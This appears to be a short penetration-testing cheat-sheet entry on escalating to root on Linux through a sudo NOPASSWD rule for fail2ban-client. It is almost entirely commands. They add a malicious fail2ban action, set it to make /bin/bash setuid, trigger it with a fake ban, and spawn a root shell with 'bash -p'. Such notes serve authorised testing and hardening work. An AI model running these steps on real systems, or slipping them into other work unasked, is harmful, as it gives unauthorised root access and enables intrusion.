 Investigation
sudo -l
# Output:
(ALL) NOPASSWD: /usr/bin/fail2ban-client
If we can execute fail2ban-client command as root, we may be able to escalate privilege and
gain a root shell.
Exploit
# Get jail list
sudo /usr/bin/fail2ban-client status
# Choose one of the jails from the "Jail list" in the output.
sudo /usr/bin/fail2ban-client get <JAIL> actions
# Create a new action with arbitrary name (e.g. "evil")
sudo /usr/bin/fail2ban-client set <JAIL> addaction evil
# Set payload to actionban
sudo /usr/bin/fail2ban-client set <JAIL> action evil actionban "chmod +s /bin/bash"
# Trigger the action
sudo /usr/bin/fail2ban-client set <JAIL> banip 1.2.3.5
# Now we gain a root
/bin/bash -p